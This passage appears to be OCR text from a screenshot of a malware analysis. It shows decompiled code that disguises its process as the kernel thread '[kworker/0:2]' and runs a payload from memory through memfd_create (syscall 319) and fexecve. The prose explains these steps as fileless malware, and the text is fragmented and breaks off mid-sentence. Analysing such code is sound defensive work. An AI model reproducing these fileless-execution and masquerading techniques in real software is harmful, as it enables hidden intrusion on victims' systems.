
}
close
(
v6
)
;
realpath
(
*
argv
,
 resolved
)
;
setenv
(
"CWD"
,
 resolved
,
1
)
;
      argva
[
0
]
=
"[kworker/0:2]"
;
      argva
[
1
]
=
0LL
;
fexecve
(
v7
,
 argva
,
 _bss_start
)
;
}
}
return
0
;
}
Analysis revealed several key malicious operations:
:
v7 = syscall(319LL, "a", 0LL);
319
corresponds to the
system call on
memfd_create
Linux x64, used to create an anonymous file in
memory. Subsequently, it downloads a Payload from
the target server and loads it into this memory region
for execution. This is a Fileless Malware, which does